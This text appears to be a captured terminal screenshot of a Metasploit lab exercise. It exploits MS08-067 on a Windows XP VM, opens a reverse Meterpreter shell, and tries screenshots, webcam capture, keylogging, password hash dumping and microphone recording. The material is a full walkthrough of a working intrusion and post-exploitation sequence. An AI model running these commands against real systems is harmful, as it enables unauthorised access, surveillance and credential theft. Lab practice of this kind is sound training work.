 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 26 07:11
kali@kali: ~
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:445 - Automatically detecting the target...
[*] 192.168.1.2:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.2:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.2:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:1070) at 2023-09-26 06:50:34 -0400
meterpreter > sysinfo
Computer : WINDOWS
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /home/kali/SXKrwOne.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyboard_send batman
[*] Done
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: 1168
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /home/kali/QgMTFzpu.wav
meterpreter >